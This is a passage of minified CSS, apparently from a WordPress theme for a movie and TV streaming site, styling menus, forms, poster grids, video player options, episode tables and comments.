input:disabled+i:before,.Form-Radio input:disabled+i:before{opacity:.2}.Form-Checkbox i.AAIco-:before,.Form-Radio i.AAIco-:before{font-size:1.7rem}.Form-Checkbox input+i.fa-:before{content:'\f0c8'}.Form-Checkbox input:checked+i.fa-:before{content:'\f14a'}.Form-Checkbox input+i.AAIco-:before{content:'\e835'}.Form-Checkbox input:checked+i.AAIco-:before{content:'\e834'}.Form-Radio input+i.fa-:before{content:'\f111'}.Form-Radio input:checked+i.fa-:before{content:'\f058'}.Form-Radio input+i.AAIco-:before{content:'\e836'}.Form-Radio input:checked+i.AAIco-:before{content:'\e837'}[type=checkbox],[type=radio]{width:auto;height:auto;display:inline;margin-bottom:0;padding:0;border:0;vertical-align:baseline}[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}[type=checkbox]+label,[type=radio]+label{margin-left:5px;margin-right:.625rem;vertical-align:baseline;display:inline-block}[type=checkbox][hidden]+label,[type=radio][hidden]+label{margin-left:0;margin-right:0}input:disabled,textarea:disabled,select:disabled,.Form-Select select:disabled+label,button:disabled{opacity:.5}.Button,button,input[type=button],input[type=reset],input[type=submit]{border:0;cursor:pointer;padding:5px 1rem;width:auto;display:inline-block;text-align:center;line-height:1.875rem;border-radius:5px}.Button>span,button>span{white-space:nowrap}button[disabled],input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}.Form-Inline .Button,.Form-Inline button,.Form-Inline input,.Form-Inline select,.Form-Inline textarea,.Form-Inline .Form-Select,.Form-Inline [class*=Form-]{display:inline-block;vertical-align:middle;margin-bottom:0;width:auto}[class*=Btn]{cursor:pointer}button,input,textarea,select,label,label i:before,a,[class*=Btn]{transition:.2s}.anmt{animation:scale .7s ease-in-out}@keyframes scale{0%{transform:scale(.9);opacity:0}50%{transform:scale(1.01);opacity:.5}100%{transform:scale(1);opacity:1}}@media screen and (max-width:34em){.AXHdMx{display:none!important}}@media screen and (min-width:48em){.BXHd{display:none!important}}@media screen and (max-width:48em){.BXHdMx{display:none!important}}@media screen and (min-width:62em){.CXHd{display:none!important}}@media screen and (max-width:62em){.CXHdMx{display:none!important}}@media screen and (min-width:70em){.DXHd{display:none!important}}@media screen and (max-width:70em){.DXHdMx{display:none!important}}.Header{position:fixed;top:0;width:100%;z-index:10}.hdrnfx .Header{position:absolute}.Header:after{position:absolute;left:0;right:0;top:0;bottom:0;pointer-events:none;content:'';z-index:-1;opacity:.8}.BdGradient .Header:after{bottom:auto;height:150px;opacity:1}.Header .Top{position:relative}.Header .Logo{padding:20px 60px;text-align:center}.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.6rem .5rem .5rem;width:40px;height:40px;float:left;margin:20px 20px 20px 0}.MenuBtn i{width:20px;height:2px;transition:.4s;display:block;margin:3px 0}.MenuBtn i+i{width:16px}.MenuBtn i+i+i{width:18px}#Tf-Wp.open .MenuBtn i{width:20px}#Tf-Wp.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px,4px)}#Tf-Wp.open .MenuBtn i:nth-child(2){opacity:0}#Tf-Wp.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-3px,-3px)}.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:600}.Menu [class*=current]>a{font-weight:700}.Menu>ul>li,.widget_nav_menu>div>ul>li{padding:0 .5rem;line-height:2.5rem;font-size:1rem}.Menu>ul>li li{line-height:2rem}.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 .5rem}.Menu li[class*=AAIco-],.Menu li[class*=fa-],.menu li[class*=AAIco-],.menu li[class*=fa-]{position:relative}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.menu li[class*=AAIco-]:before,.menu li[class*=fa-]:before{position:absolute;left:1.1rem;top:1px;line-height:inherit;font-size:1.2rem;pointer-events:none;z-index:1}.Menu li[class*=AAIco-]>a,.Menu li[class*=fa-]>a,.menu li[class*=AAIco-]>a,.menu li[class*=fa-]>a{padding-left:2rem}.Menu li li[class*=AAIco-]>a,.Menu li li[class*=fa-]>a{padding-left:1.3rem}.menu li li[class*=AAIco-]>a,.menu li li[class*=fa-]>a{padding-left:1.5rem}.Menu li li:before,.Wdgt .menu li li:before{line-height:inherit;left:.4rem!important;margin-left:0!important}.menu-item-has-children>a{padding-right:1.5rem!important;position:relative}.menu-item-has-children>a:after{content:'';position:absolute;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;width:0;height:0;position:absolute;margin:auto;right:.5rem;top:0;bottom:0}.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;font-size:.875rem}.sub-menu>li{float:left;width:25%;padding:0 .5rem;margin-top:.5rem}.sub-menu>li>a{border-radius:4px;opacity:.7;transform:rotate(0);backface-visibility:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.sub-menu>li:hover>a{opacity:1}.menu-azlist>ul>li{float:none;width:auto;text-align:center;display:inline-block;vertical-align:top;margin-right:5px;margin-top:5px;padding:0}.menu-azlist>ul>li>a{width:29px}.menu-azlist>ul>li[class*=current]>a{opacity:1}.BuyNow:before,.BuyNow>a{color:#fff!important}.BuyNow>a{display:inline-block;border-radius:5px;line-height:40px!important;padding-right:1rem !important}.BuyNow:before{top:0 !important;line-height:40px !important}.Logo,.MenuBtn,.Menu{transition:.2s}.Top.open .Logo,.Top.open .MenuBtn{opacity:0;visibility:hidden}.Search{float:right;margin-top:20px}.Search input{position:absolute;pointer-events:none;opacity:0;top:20px;left:0;margin-bottom:0;transition:.2s;width:calc(100% - 50px);border-radius:3px}.Top.open .Search input{opacity:1;pointer-events:auto}.Top.open .Search .SearchBtn:before{margin-left:-40px;opacity:0}.Top.open .Search .SearchBtn>i{opacity:1}.Result{display:none}.Result.On{display:block}.SearchBtn{font-size:0;white-space:nowrap;text-align:center;width:40px;overflow:hidden;padding:0}.SearchBtn:before,.SearchBtn>i{width:40px;height:40px;line-height:40px;font-size:1.25rem;transition:.2s}.SearchBtn>i{opacity:0;font-size:2rem}.Body{margin-bottom:1.875rem}.Body .Main:first-child{padding-top:7.5rem}.Objf img{object-fit:cover;object-position:top}.Objf.bgcvr{background-size:cover;background-position:50% 0}.Objf.bgcvr img{opacity:0!important}.TPost .Title,.TPost .Info>*{display:inline-block;vertical-align:top;margin-right:.4rem;margin-bottom:5px}.TPost .Info>*:last-child{margin-right:0}.TPost .Title,.TPost .Info{margin-bottom:5px}.TPost .Info{font-size:.75rem;line-height:1.25rem;padding:5px 0;font-weight:700}.TPost .Info:after{clear:both;content:'';display:block;overflow:hidden}.TPost .Info>*{float:left}.Wdgt .TPost .Info>.Qlty{clear:left}.TPost .Description{margin-bottom:1rem}.TPost .Description p[class]{margin-bottom:.2rem}.TPost .Description tt{font-family:inherit}.TPost .Description a{font-weight:700}.TPost .Description a:hover{text-decoration:underline}.Qlty{color:currentColor;border:1px solid currentColor;height:1.25rem;line-height:1.1rem;padding:0 .5rem;border-radius:30px;text-transform:uppercase;font-size:.625rem;display:inline-block}.Views:before{margin-right:.2rem}.MovieListSld .owl-dots{position:absolute;left:0;right:0;margin:auto;bottom:2.5rem}.TPost .Image{position:relative}.TPost .Image figure,.TPost .Image figure img{border-radius:3px;overflow:hidden}.TPost .Image figure{position:relative;padding-top:150%}.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}.TPost .Image figure img[src*=".svg"]{object-position:50% 45%}.TPost.A{position:relative;padding:10rem 0 4rem;margin-bottom:1.875rem}.TPost.A .Image{z-index:-1;overflow:hidden}.TPost.A .Image:before{content:'';background-color:rgba(0,0,0,.2);z-index:2}.TPost.A .Image:after{z-index:3;content:''}.TPost.A .Image figure{z-index:1;padding-top:0}.TPost.A .Image,.TPost.A .Image figure,.TPost.A .Image img,.TPost.A .Image:before,.TPost.A .Image:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0}.TPost.A .TPMvCn{margin-left:0;min-height:335px}.MovieListSldCn{min-height:100px}.MovieListSldCn .TPost.A .Title,.MovieListSldCn .TPost.A .Info,.MovieListSldCn .TPost.A .Description,.MovieListSldCn .TPost.A .SubTitle{text-shadow:1px 1px 1px #000}.TPost.A .Title{font-size:1.875rem;line-height:2.5rem;font-weight:700}.TPost.A .SubTitle{margin-bottom:5px;line-height:1.25rem;margin-top:-5px;opacity:.8}.TPost.A .SubTitle span{font-weight:700}.TPost.A .Description{font-size:1.125rem;line-height:1.5625rem}.TPost.A .Description p:not([class]){max-height:6.25rem;overflow:auto}.TPost.B{position:relative;border-radius:3px;margin-bottom:0}.TPost.B .Image figure img{transition:.2s}.TPost.B:hover .Image figure img{opacity:.5}.TPost.B .Image figure:after{content:'';position:absolute;left:0;top:0;right:0;height:100%;border-radius:3px;background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(0,0,0,1) 100%)}.TPost.B .Image .Qlty{border:0;position:absolute;top:5px;left:5px;line-height:1rem;height:1rem}.TPost.B .Image+.Title{position:absolute;left:0;right:0;bottom:.5rem;padding:0 .5rem;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;color:#fff;font-weight:700;margin:0}.TPost.B .TPMvCn{visibility:hidden;opacity:0;position:absolute;left:-1rem;top:-1rem;right:-1rem;transition:.2s;opacity:0;transform:scale(0);border-radius:6px;padding:.9rem;min-height:calc(100% + 1rem);z-index:2}.TPost.B .TPMvCn::-webkit-scrollbar{width:5px}.TPost.B .TPMvCn .Title{margin-bottom:0;line-height:1.25rem;font-weight:700}.TPost.B .TPMvCn .Info{padding:0;margin-top:-3px}.TPost.B .TPMvCn .Qlty{margin-bottom:5px}.TPost.B .TPMvCn .Vote{margin-bottom:5px;margin-left:-3px}.TPost.B .TPMvCn .Description{font-size:.75rem;line-height:.9375rem;margin-bottom:0}.TPost.B .TPMvCn .Description p{margin-bottom:5px}.TPost.B .TPMvCn .Description p[class]{margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.TPost.B .TPMvCn .TPlay{border-radius:0 0 6px 6px;padding:.5rem 0;text-transform:uppercase;margin:.5rem 0 -.5rem;display:block}.TPost.B .TPMvCn .TPlay:before{margin-right:.3rem;font-size:1rem}.TPost:hover .TpMvPlay:before{opacity:1;transform:scale(1)}.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:1.5rem;z-index:2;transform:scale(0);transition:.2s;background-color:rgba(0,0,0,.7);box-shadow:inset 0 0 0 2px #fff}.MovieListTop,.RelatedList{margin-bottom:2rem}.MovieListTop .owl-dots,.RelatedList .owl-dots{position:absolute;right:0;top:-1rem;margin-top:-5px}article{margin-bottom:2rem}section>.Top,article>.Top{margin-bottom:1rem;line-height:1.875rem}section>.Top[class*=fa-],section>.Top[class*=AAIco-],article>.Top[class*=fa-],article>.Top[class*=AAIco-]{position:relative}section>.Top[class*=fa-]>.Title,section>.Top[class*=AAIco-]>.Title,article>.Top[class*=fa-]>.Title,article>.Top[class*=AAIco-]>.Title{padding-left:2rem}section>.Top>.Title,article>.Top>.Title{font-weight:700;font-size:1.125rem;margin-bottom:0;padding:5px 0;display:inline-block;vertical-align:top;margin-right:.5rem}section>.Top[class*=fa-]:before,section>.Top[class*=AAIco-]:before,article>.Top[class*=fa-]:before,article>.Top[class*=AAIco-]:before{position:absolute;font-size:1.5625rem;width:1.5625rem;height:1.5625rem;left:0;top:5px}article>.Top>.Title{font-size:2rem}.Button.TPlay{text-transform:uppercase;font-size:1rem;margin-right:.5rem;margin-bottom:1rem}.Button.TPlay:before{font-size:1.25rem;margin-right:.3rem}.AZList{font-size:0;margin:0 -5px 1.5rem;text-align:center}.AZList>li{display:inline-block;vertical-align:top;position:relative;padding:0 5px 10px}.AZList>li>a{display:block;line-height:30px;border-radius:3px;font-size:.875rem;font-weight:700;text-transform:uppercase;min-width:28px}.MovieList{margin-left:-.4rem;margin-right:-.4rem}main .MovieList{margin-bottom:1.6rem}.MovieList>li{padding:0 .3rem .6rem}.TpTv{color:#fff;border-radius:10px;line-height:1rem;height:1rem;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}.TPost.C{position:relative;padding-left:68px;min-height:90px;margin-bottom:1rem}.MovieList>li:last-child .TPost.C,.TPost.C .Info{margin-bottom:0}.TPost.C .Title{line-height:1.2rem;font-size:1rem;font-weight:700}.TPost.C .Title>span{position:relative;right:-3px;margin-top:3px;vertical-align:top}.TPost.C .Image{position:absolute;width:60px;left:0;top:0;padding:2px;border-radius:4px}.TPost.C .Image figure,.TPost.C .Image figure img,.TPost.C .TpMvPlay:after{border-radius:4px}.TPost.C .Image figure{padding-top:86px}.TPost.C .Top{position:absolute;left:0;top:0;border-radius:4px 0;z-index:1;line-height:1.2rem;min-width:20px;text-align:center;font-size:.65rem;font-weight:700;color:#fff}.TPost.C .Info{padding:0;margin-top:-3px}.TPost.C .Info .Vote{margin-bottom:5px}.TPost.C:hover .TpMvPlay:before{transform:scale(.8)}.SrtdBy{height:1.875rem;line-height:1.875rem;position:relative;display:inline-block;vertical-align:top;margin-top:5px;white-space:nowrap}.SrtdBy:after{content:'';display:inline-block;vertical-align:top;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid transparent;margin-top:.9rem;margin-left:-1.3rem}.SrtdBy>span{padding-right:.3rem}.SrtdBy>i{position:absolute;left:0;top:0;height:1.875rem;right:0;z-index:2;cursor:pointer}.SrtdBy a{padding:0 1.5rem;position:relative}.SrtdBy>span,.SrtdBy>ul{display:inline-block;vertical-align:top;position:relative;z-index:1}.SrtdBy,.SrtdBy li{transition:.2s}.SrtdBy li a:before{display:none;position:absolute;left:0;top:0;width:1.5rem;text-align:center;font-size:.75rem}.SrtdBy li{max-height:0;overflow:hidden;opacity:0;display:none}.SrtdBy .List{margin-left:-1.5rem;margin-top:-.5rem;padding:.5rem 0;border-radius:6px}.SrtdBy.open li,.SrtdBy li.on{opacity:1;max-height:9em;display:block}.SrtdBy.open .List{z-index:3}.SrtdBy li.on{font-weight:700}.SrtdBy.open li.on a:before{display:block}.Top>.Button.Sm{margin-top:10px}.Button.Sm{padding:0 .5rem;border-radius:50px;line-height:1.25rem;font-size:.75rem}.Serie .TPost.B .Image+.Title:after,.Seasons .TPost.B .Image+.Title:after,.Episodes .TPost.B .Image+.Title:after{content:attr(data-subtitle);display:block;font-weight:300;opacity:.7}.Serie .TPost.B .Image .Qlty,.Seasons .TPost.B .Image .Qlty,.Episodes .TPost.B .Image .Qlty{text-transform:none}.Episodes .TPost.B .Image figure{padding-top:56%}.MovieList.Seasons .TPost.B .TpMvPlay:before,.MovieList.Episodes .TPost.B .TpMvPlay:before{display:block}.MovieList.Episodes .TPost.B{overflow:hidden}.MovieList.Episodes .TPost.B .Title,.MovieList.Episodes .TPost.B .Image .Qlty{transition:.2s}.MovieList.Episodes .TPost.B:hover .Title{bottom:-60%}.MovieList.Episodes .TPost.B:hover .Image .Qlty{top:-60%}.ShareList,.ShareList>li{display:inline-block;vertical-align:top}.ShareList{font-size:0}.ShareList>li{font-size:1.25rem;margin-right:.5rem}.ShareList>li>a{width:40px;height:40px;line-height:36px;text-align:center;border-radius:4rem;border:2px solid transparent;display:inline-block}.ShareList>li>a[class*=google]{font-size:1.2rem}i.PlayMovie{display:block;width:120px;margin:auto}.PlayMovie:before{width:120px;height:120px;line-height:112px;border-radius:120px;border:4px solid #fff;font-size:5rem;text-align:center;display:block;background-color:rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.5);margin:-3rem auto 1rem;transition:.2s}.PlayMovie:hover:before{transform:scale(1.2)}.TpRwCont{margin-bottom:1.875rem}.TpRwCont:last-child{margin-bottom:0}main>.TPost.A{padding:0}.VideoPlayer{position:relative}.VideoPlayer>span[class*=Btn]{position:absolute;top:0;bottom:0;margin:auto;right:-5px;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50px;background-color:#fff;box-shadow:0 0 0 5px rgba(255,255,255,.3);z-index:4;font-size:1.5rem}.VideoPlayer>span.BtnOptions{top:-70px;white-space:nowrap;overflow:hidden}.VideoPlayer>span.BtnOptions:before,.VideoPlayer>span.BtnOptions>i{width:100%;transition:.2s}.VideoPlayer>span.BtnOptions>i{right:-100%}.VideoPlayer>span.BtnOptions+.BtnLight{bottom:-70px}.VideoPlayer>span.BtnLight{bottom:0}.VideoPlayer .Video{position:relative;min-height:250px;max-height:500px;overflow:hidden;display:none;animation:scale .7s ease-in-out}@keyframes scale{0%{transform:scale(.9);opacity:0}50%{transform:scale(1.01);opacity:.5}100%{transform:scale(1);opacity:1}}.VideoPlayer .Video.on{display:block}.VideoPlayer .Video:before{content:'';display:block;padding-top:56.25%}.VideoPlayer .Video iframe,.VideoPlayer .Video embed,.VideoPlayer .Video video,.VideoPlayer .Video object{position:absolute;left:0;top:0;width:100%;height:100%}.VideoOptions{position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;min-height:250px;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;padding:4rem 1rem;z-index:999;background-color:rgba(0,0,0,.8);visibility:hidden;opacity:0;transform:scale(0);transition:.2s}.VideoOptions>.Top{padding:0 1rem;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,.1)}.VideoOptions>.Top:before{font-size:1.5625rem;margin-top:5px;margin-left:1rem}.VideoOptions>.Top .Title{font-size:1.125rem;text-transform:uppercase}.VideoOptions.open{visibility:visible;opacity:1;transform:scale(1)}.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{color:#fff}.VideoOptions.open+.BtnOptions:before{margin-left:-100%}section.VideoOptions>.Top{position:absolute;left:0;top:0;right:0}section.VideoOptions>.Top .Title{color:#fff}.ListOptions{white-space:nowrap;overflow:auto;padding:1rem 0;margin:0 auto}.ListOptions>li{white-space:normal;display:inline-block;vertical-align:top;margin-right:10px}.ListOptions>li:last-child{margin-right:0}.OptionBx{padding:.3rem .8rem .8rem;border-radius:6px;cursor:pointer;transition:.2s;opacity:.5}.OptionBx .Optntl{position:relative;font-weight:700;letter-spacing:-1px;font-size:1.25rem;line-height:3.125rem;margin-bottom:.5rem}.OptionBx .Optntl span{position:absolute;right:0;top:0;opacity:.2;font-size:3.125rem}.OptionBx p{margin-bottom:.625rem;font-size:.625rem;line-height:1.25rem;padding:0 .4rem;border-radius:20px;font-weight:700;text-transform:uppercase;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.OptionBx p:before{font-size:1rem;margin-right:.3rem}.OptionBx.on,.MovieList .OptionBx:hover{opacity:1}.OptionBx .Button{text-transform:uppercase;display:block}.MovieList .OptionBx{opacity:.5}[class*=Dvr-],.bnr{margin:0 auto 1.875rem;overflow:hidden;text-align:center}.Dvr-250{max-width:250px}.Dvr-300{max-width:300px}.Dvr-728{max-width:728px}.TPost.D{padding-top:6rem;padding-bottom:0}.comment-list{margin:0 0 1rem;list-style-type:none;padding-left:0}.comment-list ul{list-style-type:none;padding-left:1rem;border-left:2px solid transparent;margin-left:0}.bypostauthor .comment-body{position:relative;margin-bottom:2rem}.comment-metadata{opacity:.3;font-weight:300}.comment-metadata:hover{opacity:1}.comment-meta .avatar{width:3rem;height:3rem;position:absolute;left:0;top:0}.comment-meta div{display:inline-block;vertical-align:top}.comment-content{font-size:1rem}.comment-content p:last-child{margin-bottom:0}.comment-reply-link{font-weight:700;line-height:1.5rem}.comment-reply-link:before{content:'reply';font-size:1rem;margin-right:.3rem}.comment-form{margin-bottom:1.5rem}.comment-form-comment textarea{height:5rem;min-height:5rem;border-radius:6px}.comment-author,.comment-meta{display:inline-block;vertical-align:baseline}.comment-author .fn{font-style:normal;font-weight:700}.comment-meta{opacity:.5;font-size:10px}p.logged-in-as{font-size:12px;margin-top:-1rem;margin-bottom:.5rem;clear:both}p.logged-in-as a{opacity:.7}p.logged-in-as a:hover{opacity:1}.not-found{max-width:50rem;margin-left:auto;margin-right:auto}.error-404{margin-bottom:2rem}.error-404 .search-form{padding-right:6.5rem;position:relative;margin-bottom:2rem}.error-404 .search-form label{padding:0;display:block}.error-404 .search-form input{margin-bottom:0}.error-404 .search-form .search-submit{position:absolute;right:0;top:0;width:6rem;padding:0 5px}.error-404 .Top,.error-404 .page-content p{text-align:center}.error-404:before{font-size:4rem;line-height:1;display:block;text-align:center}.Result .ResultList{margin-bottom:1rem}.ResultList .TpTv{vertical-align:middle;margin-top:3px;margin-left:3px}.CommentsList>li:last-child>.comment-body:last-child{margin-bottom:0}.CommentsList li li .comment-body{border-left:3px solid currentColor;padding-left:1rem}.CommentsList ul{margin:0;padding:0}.comment-reply-link{font-size:.625rem;font-weight:700;text-transform:uppercase}.comment-reply-link:before{font-size:1rem;content:'\e0b7';margin-right:.4rem;margin-top:2px}.comment-body p:first-child,.comment-body p:last-of-type{margin-bottom:0}.comment-reply-title{float:left;margin-top:5px}.TPost.B .Image .MvIC{position:absolute;left:5px;top:5px}.TPost.B .MvIC{display:inline-block;vertical-align:top}.TPost.B .MvIC .Qlty{margin-right:5px}.TPost.B .Image .MvIC .Qlty{position:static;margin-bottom:3px;font-weight:700;float:left;clear:both;margin-right:5px;height:auto}.TPost.B .Image .MvIC .Qlty img{margin:4px 4px 4px 0;display:inline-block;width:auto;vertical-align:middle;width:16px}.TPost.B .Image .MvIC .Qlty img:last-child{margin-right:0}.TPost.B .Image .MvIC .Qlty.Lg{background-color:rgba(0,0,0,.7);color:#fff}.TPost.B .Image .MvIC .Qlty.Yr{background-color:rgba(255,255,255,.7);color:#000;font-size:11px}.Cast .view-sh{font-size:10px;text-transform:uppercase;padding:0 15px;line-height:23px;border-radius:15px;height:25px;margin-left:5px}.rating-content{display:inline-block;vertical-align:top}.rating-content button{background-color:transparent!important;box-shadow:none}.rating-content button i{transition:.2s;margin-right:5px}.rating-content button:hover i{transform:scale(1.2)}.TPost.A .Title+.ShareList{margin-top:7px}.TPost.A .Description a{font-weight:400}.Footer>.Top{padding:1.5rem 0}.Footer>.Top .Logo{margin-bottom:1.5rem}.Footer>.Top .Rows{margin:0 -1rem}.Footer>.Top .Rows>div{padding:0 1rem}.Footer .Wdgt{margin-bottom:2rem}.Footer .Wdgt:last-child{margin-bottom:0}.Footer .Wdgt>.Title{margin-bottom:1rem;line-height:2.5rem;font-size:1.125rem}.Footer .widget_categories>ul{overflow:hidden;max-width:410px}.Footer .widget_categories>ul li{float:left;width:50%;padding:0 1rem}.SocialList{font-size:1.25rem}.SocialList>li{display:inline-block;vertical-align:top}.SocialList>li a{width:2.5rem;line-height:2.5rem;opacity:.5;display:inline-block}.SocialList>li a:hover{opacity:1}.Footer>.Bot{text-align:center;padding:1rem 0}.Footer>.Bot p:last-child{margin-bottom:0}.TPTblCn{max-width:100%;overflow:auto;margin-bottom:1.875rem}.TPTblCn:last-child{margin-bottom:0}.TPTblCn table{margin-bottom:0}.TPTblCn td{border-bottom:1px solid transparent}.TPTblCn th,.TPTblCn td{border:0;padding:10px 20px;transition:.2s}.TPTblCn th{font-weight:400}.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;font-weight:700;font-size:1rem}.TPTblCn span{white-space:nowrap}.TPTblCn span img{margin-right:5px}.TPTblCn p{margin-bottom:0}.TPTblCn a{font-weight:700}.TPTblCn .Button{min-width:70px}.TPTblCn .Vote{font-size:1rem}.TPTblCn th{text-transform:uppercase;font-weight:700}.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}.TPTblCn td.MvTbImg>a{display:block;position:relative}.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-3px;top:0}.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:3px}.TPTblCn td.MvTbTtl{padding-left:10px;line-height:1.2rem}.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700}.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}.TPTblCn td.MvTbPly{width:50px;font-size:2.1875rem;padding-left:10px}.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}.TPTblCnMvs th:first-child,.TPTblCnMvs th:nth-child(2),.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){text-align:left}.SeasonBx{margin-bottom:1rem;border-bottom:1px solid transparent;padding-bottom:1rem}.SeasonBx .Top .Title>i:before,.SeasonBx .Top .Title:before,.SeasonBx .Top .Title:after,.SeasonBx .TPTblCn{transition:.2s}.SeasonBx .Top{position:relative;margin-bottom:0}.SeasonBx .Top .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;cursor:pointer}.SeasonBx .Top .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:0;height:40px;line-height:40px}.SeasonBx.AACrdn .Top{margin-bottom:0}.SeasonBx.AACrdn .Top.on,.SeasonBx .Top{margin-bottom:1rem}.SeasonBx .Top.on .Title>i:before{transform:scale(1,-1)}.SeasonBx .Top.on+.AAcont{max-height:999em;opacity:1}.SeasonBx .AAcont{max-height:0;opacity:0}section>.Top.AAIco-playlist_play:before,article>.Top.AAIco-playlist_play:before{top:8px}.TPost .Description .CastList.Rows{margin-bottom:1.5rem}.TPost .Description .CastList{max-height:6rem;overflow:hidden;position:relative;transition:.2s}.TPost .Description .CastList:before{position:absolute;left:0;height:80%;right:0;bottom:0;content:'';pointer-events:none;z-index:1;transition:.2s}.TPost .Description .CastList.open{max-height:999em}.TPost .Description .CastList.open:before{opacity:0;visibility:hidden}.TPost .Description .CastList li{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;position:relative;height:1.5rem}.TPost .Description .CastList a{font-weight:400;font-size:.875rem;display:inline-block;vertical-align:top;padding-left:1.25rem;position:relative;line-height:1.5rem}.TPost .Description .CastList li:before{content:'person';position:absolute;left:.625rem;top:0;opacity:.5}.TPost .Description .CastList li:hover:before{opacity:1}.ShareList.Count li,.ShareList.Count a,.ShareList.Count .numbr{margin-right:.5rem}.ShareList.Count li{margin-bottom:.5rem}.ShareList.Count .numbr{font-size:.75rem;display:inline-block;vertical-align:top;line-height:2.5rem}.TPost.Single header{margin-bottom:0}.TPost.Single .Image{max-width:9.6rem;position:relative;margin:0 auto 1rem;padding-top:14.3rem}.TPost.Single .Image img{border-radius:3px}.TPost.Single .Image:before,.TPost.Single .Image:after{display:none}.TPost.Single .Title{display:block;right:0}.Title.Top{margin-bottom:1rem}.Title.Top[class*=AAIco-]:before{margin-right:.5rem;padding-top:.1rem}p.Genre,p.Director,.CastCn{clear:both}.CastCn .Top{margin-bottom:0}.CastCn .Top .Title{display:inline-block;font-size:1.125rem;line-height:1.875rem}.CastLink span+span,.CastLink.open span{display:none}.CastLink.open span+span{display:inline}.CastList{margin-right:0}.Result.OptionBx{left:0;top:70px;max-width:100%;position:absolute;padding:1rem 1rem 0;opacity:1;cursor:inherit}.Result.OptionBx .TPost.C{min-height:60px}.Result.OptionBx .TPost.C .Image{padding:0}.Result.OptionBx .TPost.C .Image figure{padding-top:60px}.Result.OptionBx>p{text-align:center;padding:.5rem;margin-bottom:0}.Result.OptionBx .MovieListTop{white-space:nowrap;overflow:auto;margin-bottom:.5rem}.Result.OptionBx .MovieListTop .TPost{display:inline-block;vertical-align:top;margin-bottom:.5rem;margin-right:.5rem;width:6rem;white-space:normal}.Result.OptionBx .MovieListTop .TPost:last-child{margin-right:0}.Result.OptionBx>.Button{display:block;margin-bottom:1rem}.Result.OptionBx .error-404{text-align:center;max-width:100%;overflow:hidden}.Result.OptionBx .error-404:after,.Result.OptionBx p.trloading:after{clear:both;display:block;content:'';width:100vw}.Result.OptionBx .error-404 .Top{display:inline-block;vertical-align:top}.Result.OptionBx p.trloading{margin-bottom:1rem;text-align:center;background-color:transparent;line-height:1.2rem;padding-right:1.5rem;max-width:100%;overflow:hidden}.Result.OptionBx p.trloading i{opacity:.5;margin:0 .5rem;font-size:1rem;vertical-align:top}.Description blockquote,.Description pre{margin-bottom:2rem}.Description p a{font-weight:700}.says,.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}blockquote{margin-top:0;margin-right:0;margin-left:0;border-left:3px solid transparent;padding-left:1rem}.alignleft,.alignright,.aligncenter{margin-bottom:1rem}.alignleft{float:left;margin-right:1rem}.alignright{float:right;margin-left:1rem}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}#email-notes{display:block;font-size:1.25rem}.comment-notes{padding-left:3rem;position:relative}.comment-notes:before{position:absolute;left:0;top:0;font-size:2.5rem;content:'info_outline';line-height:3.5rem}.wp-caption{margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:.75rem;font-style:italic;line-height:1.6153846154;padding-top:.5384615385em}.widget_calendar caption,.widget_calendar th,.widget_calendar td{text-align:center}.widget_calendar caption{font-weight:700;margin-bottom:1rem}.widget_calendar a{font-weight:700}.sticky .posted-on,.byline{display:none}.gallery{margin:0 .2rem 1.5rem}.gallery-item{display:inline-block;padding:.2rem;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 